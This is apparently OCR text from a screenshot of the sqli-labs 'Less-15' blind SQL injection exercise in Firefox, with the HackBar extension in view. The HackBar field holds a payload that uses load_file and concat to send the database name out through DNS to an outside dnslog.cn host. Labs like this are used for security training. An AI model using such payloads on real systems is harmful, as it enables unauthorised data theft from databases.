 Less-15- Blind- Boolian Based- St
45.32.113.109:44077/Less-15/?admin' and load_file(concat("\\\\",(datab
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44077/Less-15/?
admin' and load_file(concat("\\\\",(database()),".qyfyji.dnslog.cn
\\1.txt")) -- -
Post data Referer User Agent Cookies Add Header Clear All